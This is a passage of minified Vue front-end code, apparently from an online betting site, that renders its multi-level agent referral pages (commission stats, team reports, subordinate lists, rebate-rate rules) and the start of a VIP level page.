u(),p("div",{class:"cell-warp",onClick:r},[n("div",_D,[k(n("img",gD,null,512),[[c,i(a)]]),n("span",null,_(e.title),1)]),n("div",uD,[n("span",null,_(e.right),1),k(n("img",mD,null,512),[[c,i(z)("theme1/agent/right.png")]])])])}}},Os=fA(hD,[["__scopeId","data-v-b360d98b"]]);const pD={class:"agent-page"},vD={key:0,class:"get-box"},dD={class:"val"},BD={style:{"font-size":"0.88rem",color:"red","font-weight":"700"}},fD={class:"container"},bD={class:"top"},wD={class:"num"},yD={class:"title"},CD={class:"tip"},QD={class:"data"},UD={class:"data-item"},FD={class:"header"},ED={alt:""},ID={class:"info"},kD={class:"val",style:{color:"#333"}},TD={class:"val",style:{color:"#49ce9b"}},HD={class:"val",style:{color:"#ff8616"}},SD={class:"val",style:{color:"#333"}},DD={class:"data-item"},LD={class:"header"},RD={alt:""},$D={class:"info"},xD={class:"val",style:{color:"#333"}},KD={class:"val",style:{color:"#49ce9b"}},OD={class:"val",style:{color:"#ff8616"}},MD={class:"val",style:{color:"#333"}},ND={class:"table"},PD={class:"title"},VD={alt:""},GD={class:"val"},YD={class:"name van-ellipsis"},WD={class:"val"},JD={class:"name van-ellipsis"},XD={class:"val"},jD={class:"name van-ellipsis"},zD={class:"val"},ZD={class:"name van-ellipsis"},qD={__name:"index",setup(e){const A=Kt(),{initData:t}=NA(),s=te(),{t:a}=PA(),r=F("0"),o=X(()=>t.activityList.find(f=>f.activityTypeEnum==="TEAM_PROXY"));let l=F(null),c=F([]);o.value&&(l.value=o.value.id,c.value=o.value.receivePlatformListJson);const g=F({referCode:"3tt3kv",directRegisterUserCount:0,directRechargeUserCount:0,directRechargeAmount:"0",directFirstRechargeUserCount:0,teamRegisterUserCount:0,teamRechargeUserCount:0,teamRechargeAmount:"0",teamFirstRechargeUserCount:0,weekTeamProxyBonus:"0",totalTeamProxyBonus:"0",totalDirectUserCount:0,totalTeamUserCount:0,yesterdayTeamProxyBonus:"0"}),h=F(!1);function m(f){s.push(f)}async function d(){try{const{data:f,code:w}=await SA.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"TEAM_PROXY",activityId:l.value}});w&&Number(w)===1e4&&f[0]&&(r.value=f[0].amount)}catch(f){console.log(f)}}async function y(){try{const{code:f,data:w}=await SA.get("/consumer/activity/teamProxy/getSettleBonusAmount");f==="10000"&&(r.value=w)}catch(f){console.log(f)}}const v=()=>{dt(c.value)?b():Bt(ge(),c.value,A.showPopup)};async function b(){let f={activityTypeEnum:"TEAM_PROXY",subActivityTypeEnum:"TEAM_PROXY_REWARD",activityId:l.value,deviceEnum:ge()};ss(f).then(()=>{r.value="0",Ht(a("agent.receivesSuccess"))}).catch(w=>{console.error("error",w)})}return OA(()=>{d(),y()}),(f,w)=>{const Q=ne,N=Ra,E=La,U=Oa,L=cD,K=FA("lazy");return u(),p("div",pD,[P(Q,{"n-title":f.$t("agent.agency"),"is-back-icon":!1},null,8,["n-title"]),i(r)&&i(r)!=="0"?(u(),p("div",vD,[n("div",dD,[x(_(f.$t("agent.availableAmount"))+"： ",1),n("span",BD,_(i(r)/100||0),1)]),n("div",{class:"btns",onClick:v},_(f.$t("agent.receives")),1)])):V("",!0),n("div",fD,[n("div",bD,[n("div",wD,_(i(g).yesterdayTeamProxyBonus/100||0),1),n("div",yD,_(f.$t("agent.t1")),1),n("div",CD,_(f.$t("agent.t2")),1)]),n("div",QD,[n("div",UD,[n("div",FD,[k(n("img",ED,null,512),[[K,i(z)("theme1/agent/tab-1.png")]]),x(" "+_(f.$t("agent.t3")),1)]),n("div",ID,[n("div",kD,_(i(g).directRegisterUserCount||0),1),n("div",null,_(f.$t("agent.t4")),1),n("div",TD,_(i(g).directRechargeUserCount||0),1),n("div",null,_(f.$t("agent.t5")),1),n("div",HD,_(i(g).directRechargeAmount/100||0),1),n("div",null,_(f.$t("agent.t6")),1),n("div",SD,_(i(g).directFirstRechargeUserCount||0),1),n("div",null,_(f.$t("agent.t7")),1)])]),n("div",DD,[n("div",LD,[k(n("img",RD,null,512),[[K,i(z)("theme1/agent/tab-2.png")]]),x(" "+_(f.$t("agent.t8")),1)]),n("div",$D,[n("div",xD,_(i(g).teamRegisterUserCount||0),1),n("div",null,_(f.$t("agent.t9")),1),n("div",KD,_(i(g).teamRechargeUserCount||0),1),n("div",null,_(f.$t("agent.t10")),1),n("div",OD,_(i(g).teamRechargeAmount/100||0),1),n("div",null,_(f.$t("agent.t11")),1),n("div",MD,_(i(g).teamFirstRechargeUserCount||0),1),n("div",null,_(f.$t("agent.t12")),1)])])])]),n("div",{class:"btn",onClick:w[0]||(w[0]=$=>h.value=!0)},_(f.$t("agent.t13")),1),P(Os,{icon:"2",title:f.$t("agent.t15"),onOnClick:w[1]||(w[1]=$=>m("/promotion/teamReport"))},null,8,["title"]),P(Os,{icon:"3",title:f.$t("agent.t16"),onOnClick:w[2]||(w[2]=$=>m("/promotion/commission"))},null,8,["title"]),P(Os,{icon:"4",title:f.$t("agent.t17"),onOnClick:w[3]||(w[3]=$=>m("/promotion/below"))},null,8,["title"]),P(Os,{icon:"5",title:f.$t("agent.t18"),onOnClick:w[4]||(w[4]=$=>m("/promotion/rule"))},null,8,["title"]),n("div",ND,[n("div",PD,[k(n("img",VD,null,512),[[K,i(z)("theme1/agent/table.png")]]),n("span",null,_(f.$t("agent.t19")),1)]),P(E,{class:"tbody"},{default:rA(()=>[P(N,{span:"12",class:"tab-item block"},{default:rA(()=>[n("div",GD,_(i(g).weekTeamProxyBonus/100||0),1),n("div",YD,_(f.$t("agent.t20")),1)]),_:1}),P(N,{span:"12",class:"tab-item"},{default:rA(()=>[n("div",WD,_(i(g).totalTeamProxyBonus/100||0),1),n("div",JD,_(f.$t("agent.t21")),1)]),_:1}),P(N,{span:"12",class:"tab-item block"},{default:rA(()=>[n("div",XD,_(i(g).directLowerLevelUserCount||0),1),n("div",jD,_(f.$t("agent.t22")),1)]),_:1}),P(N,{span:"12",class:"tab-item"},{default:rA(()=>[n("div",zD,_(i(g).teamLowerLevelUserCount||0),1),n("div",ZD,_(f.$t("agent.t23")),1)]),_:1})]),_:1})]),P(U),P(L,{modelValue:i(h),"onUpdate:modelValue":w[5]||(w[5]=$=>Se(h)?h.value=$:null),title:f.$t("activity.isShare")},null,8,["modelValue","title"])])}}},AL=fA(qD,[["__scopeId","data-v-cf5f14e6"]]),rZ=Object.freeze(Object.defineProperty({__proto__:null,default:AL},Symbol.toStringTag,{value:"Module"}));const eL={class:"agent-page"},tL={class:"top"},sL={class:"searchbar"},aL=["placeholder"],nL={style:{transform:"rotate(90deg)"},alt:""},iL={style:{transform:"rotate(90deg)"},alt:""},rL={class:"table"},oL={class:"val"},lL={class:"name van-ellipsis"},cL={class:"val"},_L={class:"name van-ellipsis"},gL={class:"val"},uL={class:"name van-ellipsis"},mL={class:"val"},hL={class:"name van-ellipsis"},pL={class:"val"},vL={class:"name van-ellipsis"},dL={class:"val"},BL={class:"name van-ellipsis"},fL={alt:"",srcset:""},bL={class:"name"},wL={class:"val"},yL={class:"val"},CL={style:{color:"#ffa43f"}},QL={class:"val"},UL={style:{color:"#ffa43f"}},FL={class:"val"},EL={style:{color:"#ffa43f"}},IL={__name:"teamReport",setup(e){const A=$A(),{t}=PA(),s=F(!1),a=F(!1),r=F([{name:"All",val:""},{name:t("agent.t59"),val:"1"},{name:t("agent.t60"),val:"2"},{name:t("agent.t61"),val:"3"},{name:t("agent.t62"),val:"4"},{name:t("agent.t63"),val:"5"},{name:t("agent.t64"),val:"6"}]),o=F({level:"",periods:"",memberId:"",page:0}),l=F([oA().subtract(1,"day").format("YYYY"),oA().subtract(1,"day").format("MM"),oA().subtract(1,"day").format("DD")]),c=new Date(oA().subtract(90,"day")),g=new Date,h=F(!1),m=F(!1),d=F([]),y=F({}),v=F(!0),b=X(()=>{let $="";for(let C=0;C<r.value.length;C++){const J=r.value[C];J.val===o.value.level&&($=J.name)}return $});async function f(){try{o.value.page++,o.value.periods=l.value?oA(l.value).format("YYYY-MM-DD"):"",w();const{code:$,data:C}=await SA.get("/consumer/activity/teamProxy/getTeamProxyLowerLevelUserBonusPage",{params:Ye(VA({},o.value),{limit:20})});$==="10000"?(d.value=d.value.concat(C.records),C.records.length<20&&(m.value=!0)):m.value=!0}catch($){m.value=!0}finally{h.value=!1}}async function w(){try{const{code:$,data:C}=await SA.get("/consumer/activity/teamProxy/getTeamProxyLowerLevelUserStat",{params:{periods:o.value.periods}});$==="10000"&&(y.value=C)}catch($){console.log($)}}function Q(){s.value=!0}function N($){v.value=!1,qt(()=>{o.value.level=$.val,o.value.page=0,m.value=!1,d.value=[],s.value=!1,v.value=!0})}function E(){v.value=!1,qt(()=>{o.value.page=0,m.value=!1,d.value=[],a.value=!1,v.value=!0})}function U(){o.value.periods="",l.value=[oA().subtract(1,"day").format("YYYY"),oA().subtract(1,"day").format("MM"),oA().subtract(1,"day").format("DD")],o.value.page=0,m.value=!1,d.value=[],a.value=!1}function L(){o.value.page=0,m.value=!1,d.value=[]}const K=X(()=>z(`${A.theme}/other/orange_skin/empty.png`));return($,C)=>{const J=ne,R=Ra,T=La,M=Ds,W=$a,aA=Ls,dA=Ot,Z=FA("lazy");return u(),p("div",eL,[P(J,{"n-title":$.$t("agent.t15"),"is-back-icon":!0},null,8,["n-title"]),n("div",tL,[n("div",sL,[k(n("input",{"onUpdate:modelValue":C[0]||(C[0]=sA=>i(o).memberId=sA),type:"number",placeholder:$.$t("agent.t65")},null,8,aL),[[OU,i(o).memberId]]),n("div",{class:"search-btn",onClick:L})]),P(T,{gutter:"13",class:"picker-warp"},{default:rA(()=>[P(R,{span:"12"},{default:rA(()=>[n("div",{class:"picker",onClick:Q},[n("span",null,_(i(b)),1),k(n("img",nL,null,512),[[Z,i(z)("theme1/agent/right.png")]])])]),_:1}),P(R,{span:"12"},{default:rA(()=>[n("div",{class:"picker",onClick:C[1]||(C[1]=sA=>a.value=!0)},[n("span",null,_(i(o).periods?i(o).periods:"All"),1),k(n("img",iL,null,512),[[Z,i(z)("theme1/agent/right.png")]])])]),_:1})]),_:1})]),P(M,{show:i(s),"onUpdate:show":C[2]||(C[2]=sA=>Se(s)?s.value=sA:null),actions:i(r),onSelect:N},null,8,["show","actions"]),P(M,{show:i(a),"onUpdate:show":C[4]||(C[4]=sA=>Se(a)?a.value=sA:null)},{default:rA(()=>[P(W,{modelValue:i(l),"onUpdate:modelValue":C[3]||(C[3]=sA=>Se(l)?l.value=sA:null),"min-date":i(c),"max-date":i(g),onConfirm:E,onCancel:U},null,8,["modelValue","min-date","max-date"])]),_:1},8,["show"]),n("div",rL,[P(T,{class:"tbody"},{default:rA(()=>[P(R,{span:"12",class:"tab-item block"},{default:rA(()=>[n("div",oL,_(i(y).rechargeUserCount||0),1),n("div",lL,_($.$t("agent.t5")),1)]),_:1}),P(R,{span:"12",class:"tab-item"},{default:rA(()=>[n("div",cL,_(i(Oe).Div(i(y).rechargeAmount,100)||0),1),n("div",_L,_($.$t("agent.t66")),1)]),_:1}),P(R,{span:"12",class:"tab-item block"},{default:rA(()=>[n("div",gL,_(i(y).betUserCount||0),1),n("div",uL,_($.$t("agent.t27")),1)]),_:1}),P(R,{span:"12",class:"tab-item"},{default:rA(()=>[n("div",mL,_(i(Oe).Div(i(y).betAmount,100)||0),1),n("div",hL,_($.$t("agent.t67")),1)]),_:1}),P(R,{span:"12",class:"tab-item block"},{default:rA(()=>[n("div",pL,_(i(y).firstRechargeUserCount||0),1),n("div",vL,_($.$t("agent.t68")),1)]),_:1}),P(R,{span:"12",class:"tab-item"},{default:rA(()=>[n("div",dL,_(i(Oe).Div(i(y).firstRechargeAmount,100)||0),1),n("div",BL,_($.$t("agent.t69")),1)]),_:1})]),_:1})]),!i(d).length&&!i(h)?(u(),CA(aA,{key:0,style:{"margin-top":"6.25rem"},description:$.$t("common.noData")},{image:rA(()=>[k(n("img",fL,null,512),[[Z,i(K)]])]),_:1},8,["description"])):V("",!0),i(v)?(u(),CA(dA,{key:1,loading:i(h),"onUpdate:loading":C[5]||(C[5]=sA=>Se(h)?h.value=sA:null),finished:i(m),onLoad:f},{default:rA(()=>[(u(!0),p(Y,null,pA(i(d),sA=>(u(),p("div",{key:sA.id,class:"list-item"},[n("div",bL,"ID: "+_(sA.memberName),1),n("div",wL,[n("span",null,_($.$t("agent.t70")),1),n("span",null,_(sA.level),1)]),n("div",yL,[n("span",null,_($.$t("agent.t11")),1),n("span",CL,_(sA.rechargeAmount/100||0),1)]),n("div",QL,[n("span",null,_($.$t("agent.t28")),1),n("span",UL,_(sA.betAmount/100||0),1)]),n("div",FL,[n("span",null,_($.$t("agent.t71")),1),n("span",EL,_(sA.teamProxyBonus/100||0),1)])]))),128))]),_:1},8,["loading","finished"])):V("",!0)])}}},kL=fA(IL,[["__scopeId","data-v-b39d25dd"]]),oZ=Object.freeze(Object.defineProperty({__proto__:null,default:kL},Symbol.toStringTag,{value:"Module"}));const TL=$A(),HL={data(){return{maxDate:new Date,minDate:new Date(oA().subtract(90,"day")),showType:!1,showTime:!1,actionsType:[{name:"All",val:""},{name:"3D Game",val:"THREE"},{name:"Lottery",val:"LOTTERY"},{name:this.$t("agent.t24"),val:"SLOT"},{name:this.$t("agent.t35"),val:"FISH"},{name:this.$t("agent.t38"),val:"CASINO"},{name:this.$t("agent.t26"),val:"POKER"},{name:this.$t("agent.t37"),val:"MINI"},{name:this.$t("agent.t25"),val:"SPORT"},{name:"E Sport",val:"E_SPORT"},{name:this.$t("agent.t36"),val:"COCK"}],form:{level:"",periods:"",page:0,gameCategoryEnum:""},date:[oA().subtract(1,"day").format("YYYY"),oA().subtract(1,"day").format("MM"),oA().subtract(1,"day").format("DD")],loading:!1,finished:!1,tableData:[],showList:!0,$calculate:Oe}},computed:{typeName(){let e="";for(let A=0;A<this.actionsType.length;A++){const t=this.actionsType[A];t.val===this.form.gameCategoryEnum&&(e=t.name)}return e},emptyImg(){return z(`${TL.theme}/other/orange_skin/empty.png`)}},methods:{showName(e){let A="";for(let t=0;t<this.actionsType.length;t++){const s=this.actionsType[t];s.val===e&&(A=s.name)}return A},onSelectType(e){this.showList=!1,this.$nextTick(()=>{this.form.gameCategoryEnum=e.val,this.form.page=0,this.finished=!1,this.tableData=[],this.showType=!1,this.showList=!0})},confirmHandler(){this.showList=!1,this.$nextTick(()=>{this.form.page=0,this.finished=!1,this.tableData=[],this.showTime=!1,this.showList=!0})},closeHandler(){this.form.periods="",this.date=[oA().subtract(1,"day").format("YYYY"),oA().subtract(1,"day").format("MM"),oA().subtract(1,"day").format("DD")],this.form.page=0,this.finished=!1,this.tableData=[],this.showTime=!1},async onGetData(){try{this.form.page++,this.form.periods=this.date?oA(this.date).format("YYYY-MM-DD"):"";const{code:e,data:A}=await SA.get("/consumer/activity/teamProxy/getTeamProxyBonus",{params:Ye(VA({},this.form),{limit:20})});e==="10000"&&(this.tableData=A)}catch(e){this.finished=!0}finally{this.loading=!1,this.finished=!0}}}},SL={class:"agent-page"},DL={class:"top"},LL={style:{transform:"rotate(90deg)"},alt:""},RL={style:{transform:"rotate(90deg)"},alt:""},$L={alt:"",srcset:""},xL={class:"head"},KL={class:"body"},OL={class:"cell"},ML={class:"cell"},NL={class:"cell"},PL={style:{color:"#ff8616"}},VL={class:"cell"},GL={style:{color:"#ff8616"}};function YL(e,A,t,s,a,r){const o=ne,l=Ra,c=La,g=Ds,h=$a,m=Ls,d=Ot,y=FA("lazy");return u(),p("div",SL,[P(o,{"n-title":e.$t("agent.t16"),"is-back-icon":!0},null,8,["n-title"]),n("div",DL,[P(c,{gutter:"13",class:"picker-warp"},{default:rA(()=>[P(l,{span:"12"},{default:rA(()=>[n("div",{class:"picker",onClick:A[0]||(A[0]=v=>a.showType=!0)},[n("span",null,_(r.typeName),1),k(n("img",LL,null,512),[[y,e.getLocalImage("theme1/agent/right.png")]])])]),_:1}),P(l,{span:"12"},{default:rA(()=>[n("div",{class:"picker",onClick:A[1]||(A[1]=v=>a.showTime=!0)},[n("span",null,_(a.form.periods?a.form.periods:"All"),1),k(n("img",RL,null,512),[[y,e.getLocalImage("theme1/agent/right.png")]])])]),_:1})]),_:1}),P(g,{show:a.showType,"onUpdate:show":A[2]||(A[2]=v=>a.showType=v),actions:a.actionsType,onSelect:r.onSelectType},null,8,["show","actions","onSelect"]),P(g,{show:a.showTime,"onUpdate:show":A[4]||(A[4]=v=>a.showTime=v)},{default:rA(()=>[P(h,{modelValue:a.date,"onUpdate:modelValue":A[3]||(A[3]=v=>a.date=v),"min-date":a.minDate,"max-date":a.maxDate,onConfirm:r.confirmHandler,onCancel:r.closeHandler},null,8,["modelValue","min-date","max-date","onConfirm","onCancel"])]),_:1},8,["show"])]),!a.tableData.length&&!a.loading?(u(),CA(m,{key:0,style:{"margin-top":"6.25rem"},description:e.$t("common.noData")},{image:rA(()=>[k(n("img",$L,null,512),[[y,r.emptyImg]])]),_:1},8,["description"])):V("",!0),P(d,{loading:a.loading,"onUpdate:loading":A[5]||(A[5]=v=>a.loading=v),finished:a.finished,onLoad:r.onGetData},{default:rA(()=>[(u(!0),p(Y,null,pA(a.tableData,(v,b)=>(u(),p("div",{key:b,class:"commission-item"},[n("div",xL,[n("span",null,_(r.showName(v.gameCategoryEnum)),1),n("span",null,_(v.periods),1)]),n("div",KL,[n("div",OL,[n("span",null,_(e.$t("agent.t27")),1),n("span",null,_(v.betUserCount),1)]),n("div",ML,[n("span",null,_(e.$t("agent.t28")),1),n("span",null,_(a.$calculate.Div(v.betAmount,100)||0),1)]),n("div",NL,[n("span",null,_(e.$t("agent.t29")),1),n("span",PL,"LV"+_(v.teamLevel),1)]),n("div",VL,[n("span",null,_(e.$t("agent.t30")),1),n("span",GL,_(a.$calculate.Div(v.teamProxyBonus,100)||0),1)])])]))),128))]),_:1},8,["loading","finished","onLoad"])])}const WL=fA(HL,[["render",YL],["__scopeId","data-v-4e901a24"]]),lZ=Object.freeze(Object.defineProperty({__proto__:null,default:WL},Symbol.toStringTag,{value:"Module"}));const JL=$A(),XL={data(){return{active:0,form:{page:0},loading:!1,finished:!1,tableData:[],showList:!0,dateType:{0:"TODAY",1:"YESTERDAY",2:"MONTH"}}},computed:{emptyImg(){return z(`${JL.theme}/other/orange_skin/empty.png`)}},methods:{tabChange(){this.form.page=0,this.tableData=[],this.showList=!1,this.$nextTick(()=>{this.showList=!0,this.finished=!1})},async onGetData(){try{this.form.page++;const{code:e,data:A}=await SA.get("/consumer/activity/teamProxy/getTeamProxyLowerLevelUserPage",{params:{current:this.form.page,dateType:this.dateType[this.active],size:20}});e==="10000"&&(this.tableData=this.tableData.concat(A.records),A.records.length<20&&(this.finished=!0))}catch(e){this.finished=!0}finally{this.loading=!1}}}},jL={class:"agent-page"},zL={alt:"",srcset:""},ZL={class:"cell"},qL={class:"left",style:{"font-weight":"600"}},A3={class:"right"},e3={class:"cell"},t3={class:"left"},s3={class:"right",style:{color:"#999"}};function a3(e,A,t,s,a,r){const o=ne,l=GU,c=VU,g=Ls,h=Ot,m=FA("lazy");return u(),p("div",jL,[P(o,{"n-title":e.$t("agent.t17"),"is-back-icon":!0},null,8,["n-title"]),P(c,{active:a.active,"onUpdate:active":A[0]||(A[0]=d=>a.active=d),onChange:r.tabChange},{default:rA(()=>[P(l,{disabled:a.loading,title:e.$t("agent.t31")},null,8,["disabled","title"]),P(l,{disabled:a.loading,title:e.$t("agent.t32")},null,8,["disabled","title"]),P(l,{disabled:a.loading,title:e.$t("agent.t33")},null,8,["disabled","title"])]),_:1},8,["active","onChange"]),!a.tableData.length&&!a.loading?(u(),CA(g,{key:0,style:{"margin-top":"6.25rem"},description:e.$t("common.noData")},{image:rA(()=>[k(n("img",zL,null,512),[[m,r.emptyImg]])]),_:1},8,["description"])):V("",!0),a.showList?(u(),CA(h,{key:1,loading:a.loading,"onUpdate:loading":A[1]||(A[1]=d=>a.loading=d),finished:a.finished,onLoad:r.onGetData},{default:rA(()=>[(u(!0),p(Y,null,pA(a.tableData,(d,y)=>(u(),p("div",{key:y,class:"user-item"},[n("div",ZL,[n("div",qL,_(d.memberName),1),n("div",A3,"UID:"+_(d.memberId),1)]),n("div",e3,[n("div",t3,_(e.$t("agent.t34")),1),n("div",s3,_(d.createTime),1)])]))),128))]),_:1},8,["loading","finished","onLoad"])):V("",!0)])}const n3=fA(XL,[["render",a3],["__scopeId","data-v-f13dee85"]]),cZ=Object.freeze(Object.defineProperty({__proto__:null,default:n3},Symbol.toStringTag,{value:"Module"}));const ie=e=>(Be("data-v-194f1ca2"),e=e(),fe(),e),i3={class:"rule-page"},r3={class:"item"},o3=ie(()=>n("div",{class:"no"},"01",-1)),l3={class:"body"},c3=ie(()=>n("div",{class:"block"},null,-1)),_3={class:"item"},g3=ie(()=>n("div",{class:"no"},"02",-1)),u3={class:"body"},m3=ie(()=>n("div",{class:"block"},null,-1)),h3={class:"item"},p3=ie(()=>n("div",{class:"no"},"03",-1)),v3={class:"body"},d3=ie(()=>n("div",{class:"block"},null,-1)),B3={class:"item"},f3=ie(()=>n("div",{class:"no"},"04",-1)),b3={class:"body"},w3=ie(()=>n("div",{class:"block"},null,-1)),y3={class:"item"},C3=ie(()=>n("div",{class:"no"},"05",-1)),Q3={class:"body"},U3=ie(()=>n("div",{class:"block"},null,-1)),F3=ie(()=>n("br",null,null,-1)),E3=ie(()=>n("br",null,null,-1)),I3=ie(()=>n("br",null,null,-1)),k3={class:"lv"},T3={class:"item"},H3=ie(()=>n("div",{class:"no"},"06",-1)),S3={class:"body"},D3=ie(()=>n("div",{class:"block"},null,-1)),L3={class:"no"},R3=ie(()=>n("div",{class:"body"},[n("div",{class:"block"})],-1)),$3={class:"over"},x3={class:"lv"},K3=ie(()=>n("div",{style:{height:"1.88rem"}},null,-1)),O3={__name:"rule",setup(e){const{t:A}=PA(),{initData:t}=NA(),s=F([]),a=F({}),r=F({FISH:A("agent.t35"),COCK:A("agent.t36"),SLOT:A("agent.t24"),MINI:A("agent.t37"),LOTTERY:"Lottery",POKER:A("agent.t26"),SPORT:A("agent.t25"),CASINO:A("agent.t38"),E_SPORT:"E Sport",THREE:"Three"}),o=X(()=>t.activityList.find(g=>g.activityTypeEnum==="TEAM_PROXY"&&g.enableEnum==="TRUE"));async function l(){try{if(o.value.configJson){const g=JSON.parse(o.value.configJson);console.log(g),s.value=g.activityTeamProxyConfigParamList,a.value=g.gameCategoryRateConfig}}catch(g){console.log(g)}}function c(g,h,m){const d=Oe.Div(g,1e4),y=Oe.Div(m,1e4);return Oe.Mul(Oe.Mul(y,d**h),100).toFixed(4)}return OA(()=>{l()}),(g,h)=>{const m=ne;return u(),p("div",i3,[P(m,{"n-title":g.$t("agent.t18"),"is-back-icon":!0},null,8,["n-title"]),n("div",r3,[o3,n("div",l3,[c3,x(" "+_(g.$t("agent.t39")),1)])]),n("div",_3,[g3,n("div",u3,[m3,x(" "+_(g.$t("agent.t40")),1)])]),n("div",h3,[p3,n("div",v3,[d3,x(" "+_(g.$t("agent.t41")),1)])]),n("div",B3,[f3,n("div",b3,[w3,x(" "+_(g.$t("agent.t42")),1)])]),n("div",y3,[C3,n("div",Q3,[U3,x(" "+_(g.$t("agent.t43"))+" ",1),F3,x(" "+_(g.$t("agent.t44"))+" ",1),E3,x(" "+_(g.$t("agent.t45"))+" ",1),I3,x(" "+_(g.$t("agent.t46")),1)]),n("table",null,[n("tr",null,[n("th",null,_(g.$t("agent.t47")),1),n("th",null,_(g.$t("agent.t48")),1),n("th",null,_(g.$t("agent.t49"))+"("+_(g.$t("agent.t72"))+")",1),n("th",null,_(g.$t("agent.t50"))+"("+_(g.$t("agent.t72"))+")",1)]),(u(!0),p(Y,null,pA(i(s),(d,y)=>(u(),p("tr",{key:y},[n("td",k3,"L"+_(d.teamLevel),1),n("td",null,_(d.rechargeUserCount),1),n("td",null,_(i(Oe).Div(d.totalBetAmount,100)),1),n("td",null,_(i(Oe).Div(d.totalRechargeAmount,100)),1)]))),128))])]),n("div",T3,[H3,n("div",S3,[D3,x(" "+_(g.$t("agent.t51")),1)])]),(u(!0),p(Y,null,pA(i(a),(d,y)=>(u(),p("div",{key:y,class:"item"},[n("div",L3,_(i(r)[y]),1),R3,n("table",$3,[n("tr",null,[n("th",null,_(g.$t("agent.t52")),1),n("th",null,_(g.$t("agent.t53")),1),n("th",null,_(g.$t("agent.t54")),1),n("th",null,_(g.$t("agent.t55")),1),n("th",null,_(g.$t("agent.t56")),1),n("th",null,_(g.$t("agent.t57")),1),n("th",null,_(g.$t("agent.t58")),1)]),(u(!0),p(Y,null,pA(i(s),(v,b)=>(u(),p("tr",{key:b},[n("td",x3,"L"+_(v.teamLevel),1),n("td",null,_(c(v.proxyRatio,1,d))+"%",1),n("td",null,_(c(v.proxyRatio,2,d))+"%",1),n("td",null,_(c(v.proxyRatio,3,d))+"%",1),n("td",null,_(c(v.proxyRatio,4,d))+"%",1),n("td",null,_(c(v.proxyRatio,5,d))+"%",1),n("td",null,_(c(v.proxyRatio,6,d))+"%",1)]))),128))])]))),128)),K3])}}},M3=fA(O3,[["__scopeId","data-v-194f1ca2"]]),_Z=Object.freeze(Object.defineProperty({__proto__:null,default:M3},Symbol.toStringTag,{value:"Module"}));const N3=e=>(Be("data-v-eb9b0583"),e=e(),fe(),e),P3={class:"nav-list"},V3={flex:"","items-center":"","justify-between":"","p-15":""},G3={flex:"","items-center":""},Y3={"pos-relative":"","m-r-6":"",class:"head-item"},W3={w52:"",h52:"",class:"user-head",alt:""},J3={"pos-absolute":"","bottom-0":"","left-0":"","w-52":"","h-14":""},X3={"text-14":"","font-500":"","line-height-20":""},j3={"text-overflow":"","w-100":"",class:"text-color"},z3={class:"prc-warp"},Z3={key:0,style:{color:"#9fa6b4"},"position-absolute":"","left-13":"","top-5":"","text-12":"","w-110":"","text-overflow":"","line-height-25":""},q3={key:1,class:"progress_box","p-t-75":""},AR={key:0,class:"progress-item"},eR={class:"progress-label-box"},tR={class:"progress-label-text"},sR={class:"progress-right-section"},aR={class:"progress-text-box"},nR={key:0,class:"progress-text"},iR={key:1,class:"progress-text progress-text_bj"},rR={class:"progress-bar"},oR={key:1,class:"progress-item"},lR={class:"progress-label-box"},cR={class:"progress-label-text"},_R={class:"progress-right-section"},gR={class:"progress-text-box"},uR={key:0,class:"progress-text"},mR={key:1,class:"progress-text progress-text_bj"},hR={class:"progress-bar"},pR={key:0},vR={key:1},dR={key:3,class:"progress_box","p-t-75":""},BR={class:"levelMaintenance"},fR={key:0,class:"progress-item progress-item_bj"},bR={class:"progress-label-box"},wR={class:"progress-label-text"},yR={class:"progress-right-section"},CR={class:"progress-text-box progress-text-box_bj"},QR={key:0,class:"progress-text_achieved progress-text_bj"},UR={key:1,class:"progress-text_bj progress-text_achieved"},FR={class:"progress-bar"},ER={key:1,class:"progress-item progress-item_bj"},IR={class:"progress-label-box"},kR={class:"progress-label-text"},TR={class:"progress-right-section"},HR={class:"progress-text-box progress-text-box_bj"},SR={key:0,class:"progress-text_achieved progress-text_bj"},DR={key:1,class:"progress-text_bj progress-text_achieved"},LR={class:"progress-bar"},RR={"text-12":""},$R={"text-14":"","line-height-16":"","m-t-5":"",class:"item-amount-color"},xR={"text-12":"",class:"item-title"},KR={class:"item-money"},OR={"text-14":"","line-height-16":"","m-t-5":"",class:"item-amount-color"},MR={class:"table-warp"},NR={"text-18":"","line-height-22":"","p-10":""},PR={class:"tab_box"},VR={class:"tab_container"},GR=["onClick"],YR={class:"tab_text"},WR={key:0,class:"tab_indicator"},JR={key:0},XR={key:0},jR={key:1},zR={class:"reward-color"},ZR={key:0},qR={key:1},A$={class:"reward-color"},e$={key:0},t$={key:1},s$={class:"reward-color"},a$={class:"list-amount-color"},n$={key:0},i$={key:0},r$={key:1},o$={class:"list-amount-color"},l$={key:0},c$={key:1},_$={class:"list-amount-color"},g$={key:0},u$={key:1},m$={class:"list-amount-color"},h$=N3(()=>n("div",{class:"table-tip"}," Cash Bonus: Based on your VlP level at the end of this month, this reward will be sent to you at 10a.m. on the 1st of next month. ",-1)),p$=["innerHTML"],v$={__name:"index",setup(e){const A=NA(),{initData:t}=kA(A),s=Kt(),{t:a}=PA(),{setAvailableReceivedRewardOne:r}=At(),o=F({monthBtnDisabled:!1,weekBtnDisabled:!1,dayBtnDisabled:!1,levelUpBtnDisabled:!1}),l=$A(),c=ts(),g=jA(),{userInfo:h,balance:m,avatarUrl:d}=kA(g),y=F(),v=F(0),b=te(),f=F(0),w=F("");OA(()=>{var S,AA;r("VIP"),c.isLoggedIn()?kS("vip").then(()=>{var G;(G=y.value)==null||G.$el.swiper.slideTo(IA.value.vipLevel===0?0:IA.value.vipLevel-1)}):IA.value={vipLevel:0};const D=(AA=(S=t.value)==null?void 0:S.activityList)==null?void 0:AA.find(G=>(G==null?void 0:G.activityTypeEnum)==="VIP");w.value=D==null?void 0:D.id});function Q({activeIndex:D}){v.value=D}function N(D){return D===0?"--":gA(D)}const E=X(()=>{var G;const D=["currentDayDepositAmount","currentWeekDepositAmount","currentMonthDepositAmount","currentDayBetAmount","currentWeekBetAmount","currentMonthBetAmount"],S=((G=ki.value.activityVipConfigParamList)==null?void 0:G.slice(1))||[],AA={};return D.forEach(q=>{AA[q]=S.every(mA=>mA[q]===0)}),AA}),U=X(()=>!ki.value.activityVipConfigParamList.every(D=>D.maintainCondition===0&&D.maintainDeductExp===0&&D.maintainConditionBetAmount===0&&D.maintainDeductBetAmount===0));function L(){return IA.value.vipLevel===0?new URL(Object.assign({"../../../assets/images/theme1/vip-head/vip-head-0.webp":kn,"../../../assets/images/theme2/vip-head/vip-head-0.webp":En})[`../../../assets/images/${l.theme}/vip-head/vip-head-0.webp`],self.location).href:new 